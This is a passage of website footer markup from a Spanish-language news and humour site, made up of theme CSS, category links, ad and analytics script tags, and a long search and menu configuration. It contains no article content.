<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_160 .td-ct-item{display:block}.tdi_160 .td-ct-item-sep svg{width:14px}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://www.quechingados.com/seccion/capital/" class="td-ct-item"><span class="td-ct-item-name">Capital</span></a><a href="https://www.quechingados.com/seccion/farandula/" class="td-ct-item"><span class="td-ct-item-name">Farándula</span></a><a href="https://www.quechingados.com/seccion/pais/" class="td-ct-item"><span class="td-ct-item-name">País</span></a><a href="https://www.quechingados.com/seccion/que-chingaos-con/" class="td-ct-item"><span class="td-ct-item-name">¿Qué chingaos con?</span></a><a href="https://www.quechingados.com/seccion/el-mame-del-dia/" class="td-ct-item"><span class="td-ct-item-name">El mame del día</span></a><a href="https://www.quechingados.com/seccion/arte-y-literatura/" class="td-ct-item"><span class="td-ct-item-name">Arte y literatura</span></a><a href="https://www.quechingados.com/seccion/en-mi-universidad/" class="td-ct-item"><span class="td-ct-item-name">En mi universidad</span></a></div></div></div></div></div><div class="vc_column_inner tdi_162  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162 .vc_column-inner>.wpb_wrapper,.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_163 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_163" >
<style>.td-theme-wrap .tdi_163 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_163 .td-subcat-item a:hover,.td-theme-wrap .tdi_163 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_163 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_163 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_163 .td-block-title>*:before{border-color:#000000 transparent transparent transparent}.td-theme-wrap .tdi_163 .td-block-title>*{background-color:#000000}.td-theme-wrap .tdi_163 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_163 .td_quote_on_blocks,.td-theme-wrap .tdi_163 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_163 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_163 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_163 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_163 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_163 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_163 .td-read-more a,.td-theme-wrap .tdi_163 .td-weather-information:before,.td-theme-wrap .tdi_163 .td-weather-week:before,.td-theme-wrap .tdi_163 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_163 .td-post-category,.td-theme-wrap .tdi_163 .td-post-category:hover{background-color:#000000}.tdi_163{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_163{margin-bottom:-10px!important}}</style>
<style>body .tdi_163 .td-block-title a,body .tdi_163 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_163 .td-block-title{text-align:center}body .tdi_163.td_block_template_4 .td-block-title>*:before,body .tdi_163.td_block_template_17 .td-block-title:after,body .tdi_163.td_block_template_13 .td-block-subtitle,body .tdi_163.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_163.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_163.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_163.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:768px) and (max-width:1018px){body .tdi_163 .td-block-title a,body .tdi_163 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Instagram</span></h4></div></div><div class="td_block_wrap td_block_instagram tdi_164 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_164" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_164 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_164 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div></div></div></div></div></div><div id="tdi_165" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_166  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_166,.tdi_166 .tdc-columns{min-height:0}.tdi_166,.tdi_166 .tdc-columns{display:block}.tdi_166 .tdc-columns{width:100%}.tdi_166:before,.tdi_166:after{display:table}.tdi_166{padding-top:10px!important;padding-bottom:6px!important;position:relative}.tdi_166 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_166{padding-top:15px!important;padding-bottom:15px!important;justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_166{padding-bottom:2px!important}}</style>
<div class="tdi_165_rand_style td-element-style" ><style>.tdi_165_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_168  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_168{vertical-align:baseline}.tdi_168>.wpb_wrapper,.tdi_168>.wpb_wrapper>.tdc-elements{display:block}.tdi_168>.wpb_wrapper>.tdc-elements{width:100%}.tdi_168>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_168>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_169 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_169" >
<style>.tdi_169{text-align:left!important}.tdi_169 .tdm-descr{color:#ffffff;font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© www.quechingados.com - 2021</p></div></div></div><div class="vc_column tdi_171  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_171{vertical-align:baseline}.tdi_171>.wpb_wrapper,.tdi_171>.wpb_wrapper>.tdc-elements{display:block}.tdi_171>.wpb_wrapper>.tdc-elements{width:100%}.tdi_171>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_171>.wpb_wrapper{width:auto;height:auto}.tdi_171{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_171{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


<!-- Infolinks START -->
<script type="text/javascript">jQuery(document).ready(function(){jQuery('.description').before('<span><!--INFOLINKS_OFF--></span>');jQuery('.description').after('<span><!--INFOLINKS_ON--></span>');jQuery('#headerimg').before('<span><!--INFOLINKS_OFF--></span>');jQuery('#headerimg').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');});</script>
<script type="text/javascript">
    var infolinks_pid = 3344132; 
    var infolinks_plugin_version = "WP_3.2.3"; 
    var infolinks_resources = "https://resources.infolinks.com/js"; 
</script>
<script type="text/javascript" src="https://resources.infolinks.com/js/infolinks_main.js" ></script>
<!-- Infolinks END -->

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6975fa7cc39b2
    -->

    		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFXBXC5" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<script type="text/javascript" src="https://www.quechingados.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.quechingados.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.quechingados.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.quechingados.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.quechingados.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.quechingados.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.quechingados.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.quechingados.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://www.quechingados.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.quechingados.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.quechingados.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.quechingados.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.quechingados.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.quechingados.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.quechingados.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_41';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_size":"16","tdicon":"td-icon-magnifier-thin-long","tdc_css":"eyJhbGwiOnsiYmFja2dyb3VuZC1jb2xvciI6IiMwZDBiNTIiLCJkaXNwbGF5IjoiIn19","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#000000","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","video_icon":"30","btn_bg_h":"#000000","icon_color":"#ffffff","icon_color_h":"#ffffff","btn_text":"Buscar","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_41');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_46';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_46');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-center","menu_id":"14","f_elem_font_family":"450","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","tds_menu_active1-text_color_h":"#2bba3e","tds_menu_active":"tds_menu_active1","tds_menu_active2-border_style":"","f_elem_font_transform":"none","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","mm_width":"1200","mm_subcats_bg":"#ffffff","f_mm_sub_font_family":"450","f_mm_sub_font_weight":"400","f_mm_sub_font_line_height":"1.1","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_bg":"#f7f7f7","mm_elem_bg_a":"#162eb7","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"5px 10px","mm_elem_space":"10","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiIyMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgifQ==","image_height":"60","modules_category_margin":"3px 0 6px 0","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","mm_subcats_posts_limit":"5","cat_bg":"#0d0b52","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_child_cats":"10","mm_sub_width":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjEzMCJ9","mm_elem_color":"#000000","mm_elem_color_a":"#ffffff","sub_shadow_shadow_size":"0","sub_border_size":"1","f_sub_elem_font_family":"450","f_sub_elem_font_weight":"400","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#162eb7","sub_rest_top":"-16","sub_border_color":"#dddddd","f_sub_elem_font_line_height":"1.2","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(29,121,242,0.05)","main_sub_icon_align":"0","video_icon":"30","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","sub_elem_padd":"eyJwb3J0cmFpdCI6IjdweCAyMXB4In0=","sub_icon_pos":"","sub_icon_space":"10","sep_tdicon":"tdc-font-fa tdc-font-fa-caret-right","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 